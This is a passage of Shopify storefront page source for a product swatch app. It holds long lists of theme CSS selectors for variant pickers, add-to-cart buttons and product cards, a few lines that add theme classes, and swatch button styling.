.product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #58468c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #58468c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}






.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
}



.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
/* Product Detail Page */


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #000000;
    background-color: #FFFFFF;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #58468c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

